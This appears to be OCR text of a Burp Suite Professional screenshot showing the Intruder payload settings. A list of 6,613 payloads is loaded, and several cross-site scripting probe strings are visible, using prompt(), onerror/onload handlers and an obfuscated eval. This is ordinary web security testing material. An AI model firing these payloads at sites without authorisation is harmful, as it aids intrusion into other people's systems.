 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.5 - 2024-08-1...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab.
Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 6,613
Payload type: Simple list Request count: 6,613
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>...
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
Add Enter a new item
Add from list ...
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Event log (1) All issues (2) Memory: 203.3MB